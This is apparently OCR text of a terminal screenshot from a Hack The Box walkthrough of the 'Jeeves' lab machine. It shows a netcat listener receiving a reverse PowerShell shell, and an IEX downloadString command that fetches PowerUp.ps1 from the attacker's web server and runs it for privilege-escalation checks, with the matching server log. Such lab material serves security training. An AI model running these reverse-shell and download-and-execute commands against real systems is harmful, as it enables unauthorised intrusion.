 Applications Places Terminal Fri 09:51 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
root@ippSec:~/Documents/htb/boxes/jeeves/www# nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.63] 49678
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins> IEX(New-Object Net.WebClient).downloadStrin
g('http://10.10.14.30/PowerSploit/Privesc/PowerUp.ps1')
PS C:\Users\Administrator\.jenkins> Invoke-AllChecks
root@ippSec:~/Documents/htb/boxes/jeeves# cd www;python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.63 - - [18/May/2018 09:47:54] code 404, message File not found
10.10.10.63 - - [18/May/2018 09:47:54] "GET /rev/ps1 HTTP/1.1" 404 -
10.10.10.63 - - [18/May/2018 09:48:17] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.63 - - [18/May/2018 09:50:19] "GET /PowerSploit/Privesc/PowerUp.ps1 HT
P/1.1" 200 -
root@ippSec:~/Documents/htb/boxes/jeeves/www/PowerSploit/Privesc# ls
Get-System.ps1 PowerUp.ps1 Privesc.psd1 Privesc.psm1 README.md
root@ippSec:~/Documents/htb/boxes/jeeves/www/PowerSploit/Privesc# less PowerUp.p
s1
root@ippSec:~/Documents/htb/boxes/jeeves/www/PowerSploit/Privesc#
(rename-window) SHELL1-